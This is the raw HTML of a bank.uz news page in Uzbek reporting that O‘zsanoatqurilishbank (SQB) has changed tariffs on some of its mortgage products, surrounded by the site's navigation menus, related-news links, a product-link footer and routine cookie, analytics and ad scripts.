                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/ipoteka/novostroyki" title="Yangi qurilgan uylar" >
					<span >Yangi qurilgan uylar</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/ipoteka/tags/novostroyki-sanoat-qurilish-bank" title="O‘zsanoatqurilishbank" >
					<span >O‘zsanoatqurilishbank</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Yangi qurilgan uylar",
    "item": "https://bank.uz/uz/ipoteka/novostroyki"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "O‘zsanoatqurilishbank",
    "item": "https://bank.uz/uz/ipoteka/tags/novostroyki-sanoat-qurilish-bank"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//uz/news/sqb-ipoteka-kreditlarining-shartlarini-o-zgartirish-haqida104914",
                "publisher":{
            "@type":"Organization",
            "name":"Sqb.uz"
        },
                "headline": "SQB ipoteka kreditlarining shartlarini o'zgartirish haqida",
        "mainEntityOfPage": "https://bank.uz/uz/news/sqb-ipoteka-kreditlarining-shartlarini-o-zgartirish-haqida104914",
        "articleBody": "&lt;section id=&quot;bank_news_id_block&quot;&gt;SQB ipoteka kreditlarining shartlarini o&#39;zgartirish haqida
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Hurmatli mijozlar.
  “O‘zsanoatqurilishbank” ATB tizimidagi ayrim ipoteka mahsulotlarining tariflariga o‘zgartirishlar kiritilganligini ma’lum qilamiz.
  Batafsil maʼlumotlarni  &#43;99871 200 43 43 va 1180 telefon raqamlariga qoʻngʻiroq qilib bilib olishingiz mumkin. 
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Orqaga qaytish&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;25&lt;/section&gt;",
        "image":[
                          "/upload/iblock/16b/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png"
                    ],
        "inLanguage":"uz",
        "datePublished":"2023-05-22T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            SQB ipoteka kreditlarining shartlarini o'zgartirish haqida        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        22.05.2023                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow">Bizni telegramda o'qing</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/uz/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Smartfonlar muddatli to'lovga            </a>
        </li>
        <li>
            <a href="/uz/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Boshqa texnika muddatli to'lovga            </a>
        </li>
    </ul>
    <span class="medium-text">
        <section id="bank_news_id_block">SQB ipoteka kreditlarining shartlarini o'zgartirish haqida
				 Hurmatli mijozlar.
  “O‘zsanoatqurilishbank” ATB tizimidagi ayrim ipoteka mahsulotlarining tariflariga o‘zgartirishlar kiritilganligini ma’lum qilamiz.
  Batafsil maʼlumotlarni  +99871 200 43 43 va 1180 telefon raqamlariga qoʻngʻiroq qilib bilib olishingiz mumkin. 
                	Orqaga qaytish                
                	25</section>    </span>
</div>

    <div class="fin-shop">
        <span class="semibold-text">Barcha takliflar</span>
        <div class="fin-shop-sm-block bank-contacts">
            <div class="feed-back">
                                    <img src="/upload/uf/504/wxc6efsqer6fc39hhilobtdtw6oeksg3.png" alt="Yangi qurilgan uylar">
                                <div class="fin-shop-in-block">
                    <span class="semibold-text">Bank.uz da Yangi qurilgan uylar</span>
                                            <p>
                            24ta bankdan 150ta noyob taklif.                        </p>
                                    </div>
                <a href="/uz/ipoteka/novostroyki" class="fin-shop-btn">Bo'limga o'tish</a>
            </div>
        </div>
    </div>
    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/uz/org/sanoat-qurilish-bank">O‘zsanoatqurilishbank</a></span>
            <span class="medium-text">
                 “O’zsanoatqurilishbank” ATB O’zbеkiston Rеspublikasidagi eng boy tarixga ega moliya muassasalaridan biri sanaladi. Uning tarixi Toshkеntda Sanoatbankning O’rta Osiyo idorasi ochilgan vaqtdan, ya&#39;ni 1922 yildan boshlanadi.<br />
<br />
QQS to&#39;lovchining ro&#39;yxatdan o&#39;tish kodi:&nbsp;&nbsp; 326030011774<br />
<br />
MFO: 00440&nbsp;&nbsp;&nbsp;&nbsp;
        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Manba:</span>
   <!--                 <a href=""></a>
        -->            <a>Sqb.uz</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            O'xshash yangiliklar</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_123417">
                        <span  class="center-news-img" data-link="/uz/news/so-m-o-z-pozitsiyalarini-boy-berdi-ammo-bu-uzoq-davom-etmaydi">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="So‘m o‘z pozitsiyalarini boy berdi, ammo bu uzoq davom etmaydi">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                01.02.2026                            </p>
                                                <span  data-link="/uz/news/so-m-o-z-pozitsiyalarini-boy-berdi-ammo-bu-uzoq-davom-etmaydi" class="center-news-text">
                            So‘m o‘z pozitsiyalarini boy berdi, ammo bu uzoq davom etmaydi                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_108301">
                        <span  class="center-news-img" data-link="/uz/news/o-zbekiston-markaziy-banki-va-kapitalbank-nogironligi-bo-lgan-shaxslar-uchun-moliyaviy-inklyuziya-fo">
                            <img src="/upload/resize_cache/iblock/1f6/300_209_1/dwc516y56l1z1rg4vab6xqt8uc5ojfee.png" alt="O‘zbekiston Markaziy banki va Kapitalbank nogironligi bo‘lgan shaxslar uchun moliyaviy inklyuziya forumini o‘tkazdi">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                28.01.2026                            </p>
                                                <span  data-link="/uz/news/o-zbekiston-markaziy-banki-va-kapitalbank-nogironligi-bo-lgan-shaxslar-uchun-moliyaviy-inklyuziya-fo" class="center-news-text">
                            O‘zbekiston Markaziy banki va Kapitalbank nogironligi bo‘lgan shaxslar uchun moliyaviy inklyuziya forumini o‘tkazdi                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_108257">
                        <span  class="center-news-img" data-link="/uz/news/har-qanday-vaziyatga-chidamli-portfel-nima-uchun-mablag-larni-turli-aktivlarga-taqsimlash-kerak-va-b">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Har qanday vaziyatga chidamli portfel: nima uchun mablag‘larni turli aktivlarga taqsimlash kerak va buni qanday to‘g‘ri bajarish lozim?">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                23.01.2026                            </p>
                                                <span  data-link="/uz/news/har-qanday-vaziyatga-chidamli-portfel-nima-uchun-mablag-larni-turli-aktivlarga-taqsimlash-kerak-va-b" class="center-news-text">
                            Har qanday vaziyatga chidamli portfel: nima uchun mablag‘larni turli aktivlarga taqsimlash kerak va buni qanday to‘g‘ri bajarish lozim?                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                            <a href="/uz/org/sanoat-qurilish-bank">
                <img src="/upload/iblock/16b/4g9rwkb1lycsmrejax5hot8tr4k9mix3.png" alt="O‘zsanoatqurilishbank" style="max-width: 100%;">
                </a>
                        </div>
            <span class="semibold-text">
                            Bank mahsulotlari</span>
                                                            <a style="" href="/uz/ipoteka/tags/sanoat-qurilish-bank"> Ipotekalar<span class="regular-text">8</span></a>
                                                 
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
